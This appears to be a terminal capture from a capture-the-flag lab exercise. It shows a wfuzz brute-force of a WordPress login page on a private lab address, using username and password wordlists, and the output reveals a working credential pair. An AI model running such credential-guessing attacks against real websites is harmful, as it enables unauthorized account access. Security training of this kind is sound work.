 ┌──(kali㉿kali)-[~/CTF/laboratorio/semana3.1/TommyBoy-1]
└─$ wfuzz -c --hl 71,72 -w usuarios-wp.txt -w password_wp.txt -d "log=FUZZ&pwd=FUZ2Z" http://192.168.56.106/prehistoricforest/wp-logi
n.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correc
tly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.56.106/prehistoricforest/wp-login.php
Total requests: 126
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000053:   302        0 L      0 W        0 Ch        "tom - tomtom1"
Total time: 0
Processed Requests: 126
Filtered Requests: 125
Requests/sec.: 0